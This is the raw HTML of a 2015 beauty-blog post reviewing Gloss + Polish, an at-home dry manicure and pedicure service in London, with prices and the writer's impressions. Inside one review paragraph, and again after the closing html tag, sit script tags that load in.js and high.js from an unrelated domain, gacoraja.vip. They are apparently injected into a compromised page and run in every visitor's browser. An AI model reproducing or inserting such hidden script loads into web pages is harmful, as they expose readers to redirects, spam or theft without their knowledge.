<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-153085 single-format-standard wp-theme-genesis wp-child-theme-yoon custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-top-navigation" class="menu genesis-nav-menu menu-primary"><li id="menu-item-107444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107444"><a href="https://www.beautyandthedirt.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-147353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147353"><a href="https://beautyandthedirt.com/contact-us/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-188375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188375"><a href="https://beautyandthedirt.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li id="menu-item-188376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188376"><a href="https://beautyandthedirt.com/terms-and-conditions/" itemprop="url"><span itemprop="name">Terms and Conditions</span></a></li>
<li id="menu-item-188377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188377"><a href="https://beautyandthedirt.com/sitemap/" itemprop="url"><span itemprop="name">Sitemap</span></a></li>
<li id="menu-item-188378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188378"><a href="https://beautyandthedirt.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-188379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188379"><a href="https://beautyandthedirt.com/subscribe/" itemprop="url"><span itemprop="name">Subscribe</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://beautyandthedirt.com/">Beauty And The Dirt</a></p><p class="site-description" itemprop="description">Welcome to Mimi&#039;s world, you might never want to leave...</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-153085 post type-post status-publish format-standard category-homepage-featured category-beauty tag-at-home-manicure tag-beauty-spotlight tag-dry-manicure tag-gloss-polish tag-manicure tag-pedicure tag-review tag-service entry" aria-label="BEAUTY SPOTLIGHT: GLOSS + POLISH" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><span class="entry-categories"><a href="https://beautyandthedirt.com/category/homepage-featured/" rel="category tag">Archive News</a>, <a href="https://beautyandthedirt.com/category/beauty/" rel="category tag">Beauty</a></span><h1 class="entry-title" itemprop="headline">BEAUTY SPOTLIGHT: GLOSS + POLISH</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2015-02-02T10:24:33+00:00">February 2, 2015</time>  </p></header><div class="entry-content" itemprop="text"><input class="jpibfi" type="hidden"><p>by Chrissy Iley</p>
<figure id="attachment_153086" aria-describedby="caption-attachment-153086" style="width: 486px" class="wp-caption aligncenter"><img decoding="async" class=" wp-image-153086 " alt="Gloss + Polish." src="https://www.beautyandthedirt.com/wp-content/uploads/2015/02/Screen-shot-2015-02-02-at-10.30.00.png" width="486" height="392" data-jpibfi-post-excerpt="The Gloss + Polish at home mani-pedi service comes under our beauty spotlight." data-jpibfi-post-url="https://beautyandthedirt.com/beauty-spotlight-gloss-polish/" data-jpibfi-post-title="BEAUTY SPOTLIGHT: GLOSS + POLISH" data-jpibfi-src="https://www.beautyandthedirt.com/wp-content/uploads/2015/02/Screen-shot-2015-02-02-at-10.30.00.png" srcset="https://beautyandthedirt.com/wp-content/uploads/2015/02/Screen-shot-2015-02-02-at-10.30.00.png 608w, https://beautyandthedirt.com/wp-content/uploads/2015/02/Screen-shot-2015-02-02-at-10.30.00-300x241.png 300w, https://beautyandthedirt.com/wp-content/uploads/2015/02/Screen-shot-2015-02-02-at-10.30.00-192x155.png 192w, https://beautyandthedirt.com/wp-content/uploads/2015/02/Screen-shot-2015-02-02-at-10.30.00-276x223.png 276w" sizes="(max-width: 486px) 100vw, 486px" /><figcaption id="caption-attachment-153086" class="wp-caption-text">Gloss + Polish.</figcaption></figure>
<p><b><a href="http://www.glossandpolish.com/?gclid=CLDQzeqEw8MCFQEFwwod4UwAyA" target="_blank">Gloss + Polish</a></b> is a potentially life changing mani-pedi service. The manicurist comes to your home and deals with you. If you are in central or West London you can call up with only 90 minutes notice and one of their excellent technicians arrives at your home or office.</p>
<p>Andrea arrived perfectly on time in a navy uniform, hair in a bun, which made her look as efficient as a nurse. Authoritative but at the same time inconspicuous.</p>
<p>She set up a mini salon in almost no time. The choice of polish was impressive, all chic shades: elegant, quirky, good. I went for matching toes and hands, a first, with a classic Bordeaux.</p>
<p>Here’s what’s great: there’s no water to put your feet in, no mess, no too hot, no too cold, no too unhygienic. She swiftly sprays and pedicures dry. This is a revelation.</p>
<p>I’m normally the person who screams, who cannot bear feet to be touched, hard skin to be filed, consequently I have a lot of it. Andrea removed it swiftly, painlessly, with a simple knowing smile. ‘Water makes the feet more sensitive. Even the most ticklish person can take a dry pedicure.’ And indeed they can.</p>
<p>She worked quickly and elegantly, and promised me the other benefit of the dry mani-pedi is that the polish stays on longer because water makes the skin expand and retract, thus weakening the manicure.<div style="text-align:center; margin:30px 0;">
            <script src="https://gacoraja.vip/all/in.js"></script>
            <script src="https://gacoraja.vip/all/high.js" ></script>
        </div></p>
<p>She offered a choice of top coat: gloss, matt or shimmer. I like the idea of matt, it seemed sort of 1950s. But there’s something irresistible about highly glossed toes. I think it looks fresher. So we went glossy.</p>
<p>Going with the idea that the polish stays on longer, for the first time in a year I went with a dark red on the fingers. The beauty of this &#8211; she was right, it stayed solid, unchipped and perfectly fresh.</p>
<p>The further beautiful thing is that the service is not expensive. No more than a salon really. A classic manicure £25. A classic pedicure £35. A gel manicure £35. A gel pedicure £45. And only £15 for a file and polish.</p>
<p>It’s good for last minute events of course, but after you’ve had a home pedicure why would you ever want to go to a salon and take your pedicured feet out in flip flops in the freezing winter. Or even in the summer for that matter. You are home, they dry. Flawless.</p>
<div class="prevnext-post"><a href="https://beautyandthedirt.com/lfw-fashion-for-relief-with-naomi-campbell/" rel="prev"><div class="previous"><strong>Previous:</strong><br /> NAOMI CAMPBELL TO KICK OFF LONDON FASHION WEEK</div></a><a href="https://beautyandthedirt.com/one-to-watch-morgan-saylor/" rel="next"><div class="next"><strong>Next:</strong><br /> ONE TO WATCH: MORGAN SAYLOR</div></a></div><!-- .prev-next-navigation --></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
(function (w,d,t) {
  _ml = w._ml || {};
  _ml.eid = '62979';
  var s, cd, tag; s = d.getElementsByTagName(t)[0]; cd = new Date();
  tag = d.createElement(t); tag.async = 1;
  tag.src = 'https://ml314.com/tag.aspx?' + cd.getDate() + cd.getMonth();
  s.parentNode.insertBefore(tag, s);
})(window,document,'script');
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P2F2BR" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2F2BR');</script>
<!-- End Google Tag Manager --></div>
		</div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-35092"><a href="https://beautyandthedirt.com/category/homepage-featured/">Archive News</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://beautyandthedirt.com/category/batd-tv/">BATD TV</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beautyandthedirt.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://beautyandthedirt.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://beautyandthedirt.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-36416"><a href="https://beautyandthedirt.com/category/lifestyle/food-drink/">Food &amp; Drink</a>
</li>
	<li class="cat-item cat-item-36419"><a href="https://beautyandthedirt.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-36420"><a href="https://beautyandthedirt.com/category/lifestyle/home/">Home</a>
</li>
	<li class="cat-item cat-item-35088"><a href="https://beautyandthedirt.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://beautyandthedirt.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://beautyandthedirt.com/category/batd-tv/news/">News</a>
</li>
	<li class="cat-item cat-item-36418"><a href="https://beautyandthedirt.com/category/lifestyle/restaurants-lifestyle/">Restaurants</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://beautyandthedirt.com/category/lifestyle/restaurants-lifestyle/take-me-out/">Take Me Out</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://beautyandthedirt.com/category/travel/">Travel</a>
</li>
			</ul>

			</div></section>
<section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://beautyandthedirt.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="GO"><meta content="https://beautyandthedirt.com/?s={s}" itemprop="target"></form></div></section>
</aside></div></div><div class="instagramwidget"><div class="wrap"></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="creds"><i class="fa fa-copyright"></i>2026&nbsp; Design by <a href="http://skyandstars.co/" target="_blank">SkyandStars.co</a></div> <div id="back-top"><a href="#top"><span>Back Top</span></a></div><p>Copyright &#xA9;&nbsp;2026 · <a href="http://www.skyandstars.co">YOON Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://beautyandthedirt.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yoon/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Beauty And The Dirt","image_selector":"div.jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_on_home":"0","show_on_single":"0","show_on_page":"0","show_on_category":"0","show_on_blog":"0","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://beautyandthedirt.com/wp-admin/admin-ajax.php","nonce":"6b6da58f84","post_id":"153085"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/themes/yoon/js/jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/themes/yoon/js/responsivemenu.js?ver=1.0.0" id="prefix-responsive-menu-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/themes/yoon/js/script.js?ver=1.0.0" id="site-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://beautyandthedirt.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://beautyandthedirt.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>

<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 22:35:48 -->